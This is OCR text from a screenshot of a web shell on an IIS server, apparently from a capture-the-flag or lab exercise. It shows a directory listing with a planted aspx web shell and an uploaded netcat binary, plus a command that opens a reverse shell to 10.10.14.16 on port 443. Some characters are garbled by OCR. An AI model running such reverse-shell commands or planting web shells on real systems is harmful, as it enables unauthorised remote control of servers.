 Volume in drive C has no label.
Volume Serial Number is 137F-3971
Command: \wwwroot\nc.exe -e cmd 10.10.14.16 443 excute
Directory of C:\inetpub\wwwroot
10/02/2024  01:34 §£    <DIR>          .
10/02/2024  01:34 §£    <DIR>          ..
18/03/2017  01:06 §£    <DIR>          aspnet_client
10/02/2024  01:34 §£             1.438 aspx_cmd.aspx
17/03/2017  04:37 ££               689 iisstart.htm
10/02/2024  01:24 §£            59.392 nc.exe
17/03/2017  04:37 ££           184.946 welcome.png
4 File(s)        246.465 bytes
3 Dir(s)   4.691.656.704 bytes free